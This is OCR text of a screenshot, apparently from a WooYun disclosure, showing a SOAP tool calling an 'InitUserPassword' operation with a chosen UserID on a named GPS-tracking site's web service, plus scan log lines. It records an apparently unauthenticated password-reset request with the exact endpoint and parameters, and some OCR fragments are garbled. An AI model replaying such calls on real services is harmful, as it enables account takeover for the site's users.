 WSDL URL: http://www.zg666gps.com/ajax/usersajax.asmx?WSDL
Editor WSDL Structure WSDL
Service: UsersAjax Port: UsersAjaxSoap Operation: InitUserPassword Send HTTP E
Request SOAP
Operation InitUserPassword
UserID [int] 2
ter
ner
r
Response Structured Data
Name Value
soap:Envelope (1)
soap:Body (1)
InitUserPasswordResponse (1)
InitUserPasswordResult 3
Activity Window
01.05 01:28.39, Finished scanning.
01.05 01:28.39, Saving scan results to database ...
01.05 01:28.42, Done saving to database.
www.wooyun.org